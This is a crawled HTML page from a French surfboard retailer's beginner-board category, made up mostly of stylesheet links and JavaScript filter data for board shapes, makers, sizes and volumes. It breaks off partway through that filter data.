

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lab-boardstore.com/39-surfeur-debutant
body_size: 42671
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-fr"><![endif]-->
<html lang="fr-fr"  class="default" >
	    
	<head>
		<meta charset="utf-8" />
		<title>Planches de surf - Acheter une planche pour débuter dès 15€/mois - Lab Boardstore</title>
					<meta name="description" content="Découvrez notre sélection de planches de surf pour débutant parmi les meilleures marques au meilleur prix sur Lab-boardstore.com ! Votre planche est assurée contre la casse pendant 1 an ! Changez de planche facilement tous les 6 mois !" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="noindex,nofollow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1661774639" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1661774639" />
														<link rel="stylesheet" href="/themes/leo_dulcan/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/category.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/scenes.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blocklayered/blocklayered.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockcontactinfos/blockcontactinfos.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockgrouptop/blockgrouptop.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leomenusidebar/leomenusidebar.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/appagebuilder/views/css/animate.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/appagebuilder/views/css/styles.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leobootstrapmenu/megamenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leoblog/assets/leoblog.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/leoproductsearch/assets/leosearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/leoproductsearch/assets/jquery.autocomplete_productsearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/ec_hover_pl_taille/views/css/style.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/gsnippetsreviews/views/css/hook.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/gsnippetsreviews/views/css/jquery.star-rating.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/gsnippetsreviews/views/css/snippets.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/gocardless/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/adulersubscription/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/responsive.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/local/1custom.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_cookie_popup.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/responsivemenu/views/css/main.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/leo_dulcan/css/modules/appagebuilder/profiles/profile1459183149.css" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://www.lab-boardstore.com/';
var baseUri = 'https://www.lab-boardstore.com/';
var blocklayeredSliderName = {"price":"Prix","weight":"Poids"};
var blocksearch_type = 'top';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var filters = [{"type_lite":"id_feature","type":"id_feature","id_key":18,"values":{"134":{"nbr":3,"name":"1 - GROVELLER","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#shape-1_groveller","rel":"nofollow"},"425":{"nbr":5,"name":"7 - FUNBOARD","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#shape-7_funboard","rel":"nofollow"},"426":{"nbr":7,"name":"8 - MINI MALIBU","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#shape-8_mini_malibu","rel":"nofollow"},"427":{"nbr":5,"name":"9 - LONGBOARD - POLYVALENT","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#shape-9_longboard_polyvalent","rel":"nofollow"},"429":{"nbr":3,"name":"11 - LONGBOARD - NOSERIDER","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#shape-11_longboard_noserider","rel":"nofollow"}},"name":"Shape","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"2"},{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Fabricant","values":{"57":{"name":"CABIANCA","nbr":"1","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-cabianca","rel":"nofollow"},"30":{"name":"GRACE","nbr":"2","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-grace","rel":"nofollow"},"8":{"name":"MDNS","nbr":"4","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-mdns","rel":"nofollow"},"53":{"name":"STUDIO","nbr":"2","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-studio","rel":"nofollow"},"7":{"name":"SURFTECH","nbr":"2","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-surftech","rel":"nofollow"},"5":{"name":"TORQ SURFBOARDS","nbr":"16","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-torq_surfboards","rel":"nofollow"},"2":{"name":"VENON SURFBOARDS","nbr":"1","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#fabricant-venon_surfboards","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Prix","slider":true,"max":"1249","min":"173","values":{"1":"1249","0":"173"},"unit":"\u20ac","format":"2","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_attribute_group","type":"id_attribute_group","id_key":5,"name":"Longueur","is_color_group":false,"values":{"326":{"color":"","name":"5'0","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-5_0","rel":"nofollow"},"54":{"color":"","name":"5'6","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-5_6","rel":"nofollow"},"70":{"color":"","name":"5'8","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-5_8","rel":"nofollow"},"195":{"color":"","name":"5'10","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-5_10","rel":"nofollow"},"57":{"color":"","name":"5'11","nbr":2,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-5_11","rel":"nofollow"},"30":{"color":"","name":"6'0","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_0","rel":"nofollow"},"66":{"color":"","name":"6'2","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_2","rel":"nofollow"},"36":{"color":"","name":"6'3","nbr":2,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_3","rel":"nofollow"},"76":{"color":"","name":"6'4","nbr":3,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_4","rel":"nofollow"},"41":{"color":"","name":"6'6","nbr":5,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_6","rel":"nofollow"},"84":{"color":"","name":"6'8","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_8","rel":"nofollow"},"179":{"color":"","name":"6'10","nbr":3,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-6_10","rel":"nofollow"},"87":{"color":"","name":"7'0","nbr":6,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-7_0","rel":"nofollow"},"89":{"color":"","name":"7'2","nbr":5,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-7_2","rel":"nofollow"},"345":{"color":"","name":"7'4","nbr":5,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-7_4","rel":"nofollow"},"92":{"color":"","name":"7'6","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-7_6","rel":"nofollow"},"548":{"color":"","name":"7'8","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-7_8","rel":"nofollow"},"96":{"color":"","name":"8'0","nbr":7,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-8_0","rel":"nofollow"},"562":{"color":"","name":"8'2","nbr":2,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-8_2","rel":"nofollow"},"148":{"color":"","name":"8'6","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-8_6","rel":"nofollow"},"560":{"color":"","name":"8'10","nbr":1,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-8_10","rel":"nofollow"},"102":{"color":"","name":"9'0","nbr":5,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-9_0","rel":"nofollow"},"350":{"color":"","name":"9'1","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-9_1","rel":"nofollow"},"139":{"color":"","name":"9'2","nbr":2,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-9_2","rel":"nofollow"},"144":{"color":"","name":"9'6","nbr":4,"url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#longueur-9_6","rel":"nofollow"}},"url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":2,"values":{"61":{"nbr":3,"name":"20\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-201_2","rel":""},"319":{"nbr":2,"name":"20\"3\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-203_8","rel":""},"67":{"nbr":8,"name":"21\"","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-21","rel":""},"174":{"nbr":5,"name":"21\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-211_2","rel":""},"169":{"nbr":3,"name":"21\"1\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-211_4","rel":""},"68":{"nbr":4,"name":"21\"3\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-213_4","rel":""},"247":{"nbr":1,"name":"21\"7\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-217_8","rel":""},"69":{"nbr":8,"name":"22\"","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-22","rel":""},"70":{"nbr":11,"name":"22\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-221_2","rel":""},"71":{"nbr":4,"name":"22\"1\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-221_4","rel":""},"288":{"nbr":1,"name":"22\"2\/3","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-222_3","rel":""},"258":{"nbr":3,"name":"22\"3\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-223_4","rel":""},"342":{"nbr":5,"name":"22\"7\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-227_8","rel":""},"182":{"nbr":6,"name":"23\"","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-23","rel":""},"272":{"nbr":3,"name":"23\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-231_2","rel":""},"413":{"nbr":2,"name":"23\"1\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-231_4","rel":""},"267":{"nbr":1,"name":"23\"3\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#largeur-233_4","rel":""}},"name":"Largeur","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":8,"values":{"113":{"nbr":16,"name":"EPOXY","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#technologie-epoxy","rel":"nofollow"},"76":{"nbr":6,"name":"POLYESTER","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#technologie-polyester","rel":"nofollow"},"114":{"nbr":6,"name":"SOFT TOP","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#technologie-soft_top","rel":"nofollow"},"115":{"nbr":2,"name":"TEC EPOXY","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#technologie-tec_epoxy","rel":"nofollow"}},"name":"Technologie","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":9,"values":{"86":{"nbr":2,"name":"33 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-33_l","rel":"nofollow"},"184":{"nbr":2,"name":"36 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-36_l","rel":"nofollow"},"93":{"nbr":3,"name":"39 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-39_l","rel":"nofollow"},"172":{"nbr":2,"name":"40 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-40_l","rel":"nofollow"},"94":{"nbr":2,"name":"41 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-41_l","rel":"nofollow"},"96":{"nbr":1,"name":"43 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-43_l","rel":"nofollow"},"97":{"nbr":1,"name":"44 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-44_l","rel":"nofollow"},"304":{"nbr":1,"name":"45 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-45_l","rel":"nofollow"},"313":{"nbr":3,"name":"46 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-46_l","rel":"nofollow"},"98":{"nbr":2,"name":"47 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-47_l","rel":"nofollow"},"99":{"nbr":1,"name":"48 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-48_l","rel":"nofollow"},"327":{"nbr":2,"name":"49 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-49_l","rel":"nofollow"},"249":{"nbr":2,"name":"50 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-50_l","rel":"nofollow"},"100":{"nbr":5,"name":"52 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-52_l","rel":"nofollow"},"340":{"nbr":1,"name":"54 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-54_l","rel":"nofollow"},"187":{"nbr":1,"name":"55 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-55_l","rel":"nofollow"},"366":{"nbr":3,"name":"56 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-56_l","rel":"nofollow"},"101":{"nbr":1,"name":"57 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-57_l","rel":"nofollow"},"287":{"nbr":2,"name":"60 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-60_l","rel":"nofollow"},"414":{"nbr":1,"name":"63 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-63_l","rel":"nofollow"},"188":{"nbr":5,"name":"64 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-64_l","rel":"nofollow"},"270":{"nbr":4,"name":"67 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-67_l","rel":"nofollow"},"103":{"nbr":3,"name":"68 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-68_l","rel":"nofollow"},"364":{"nbr":2,"name":"70 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-70_l","rel":"nofollow"},"255":{"nbr":1,"name":"71 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-71_l","rel":"nofollow"},"333":{"nbr":2,"name":"72 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-72_l","rel":"nofollow"},"412":{"nbr":1,"name":"73 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-73_l","rel":"nofollow"},"372":{"nbr":1,"name":"74 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-74_l","rel":"nofollow"},"290":{"nbr":1,"name":"75 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-75_l","rel":"nofollow"},"261":{"nbr":1,"name":"76 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-76_l","rel":"nofollow"},"466":{"nbr":4,"name":"77 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-77_l","rel":"nofollow"},"378":{"nbr":1,"name":"81 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-81_l","rel":"nofollow"},"334":{"nbr":2,"name":"89 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-89_l","rel":"nofollow"},"436":{"nbr":1,"name":"90 L","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#volume-90_l","rel":"nofollow"}},"name":"Volume","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":12,"values":{"34":{"nbr":3,"name":"2\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-21_2","rel":"nofollow"},"39":{"nbr":9,"name":"2\"3\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-23_4","rel":"nofollow"},"42":{"nbr":4,"name":"2\"5\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-25_8","rel":"nofollow"},"45":{"nbr":6,"name":"2\"7\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-27_8","rel":"nofollow"},"37":{"nbr":2,"name":"2\"11\/16","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-211_16","rel":"nofollow"},"46":{"nbr":11,"name":"3\"","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-3","rel":"nofollow"},"275":{"nbr":1,"name":"3\"1\/2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-31_2","rel":"nofollow"},"264":{"nbr":9,"name":"3\"1\/4","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-31_4","rel":"nofollow"},"348":{"nbr":9,"name":"3\"1\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-31_8","rel":"nofollow"},"286":{"nbr":2,"name":"3\"3\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-33_8","rel":"nofollow"},"278":{"nbr":1,"name":"3\"5\/8","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#epaisseur-35_8","rel":"nofollow"}},"name":"Epaisseur","url_name":null,"meta_title":null,"filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":13,"values":{"116":{"nbr":2,"name":"FCS 2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-fcs_2","rel":"nofollow"},"107":{"nbr":12,"name":"FUTURES","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-futures","rel":"nofollow"},"146":{"nbr":4,"name":"SOFT FINS","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-soft_fins","rel":"nofollow"},"112":{"nbr":1,"name":"US BOX","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-us_box","rel":"nofollow"},"48":{"nbr":1,"name":"US BOX + FCS","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-us_box_fcs","rel":"nofollow"},"147":{"nbr":3,"name":"US BOX + FCS 2","url_name":"","meta_title":"","link":"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant#plugs_derives-us_box_fcs_2","rel":"nofollow"},"108":{"nbr":8,"name":"US BOX + 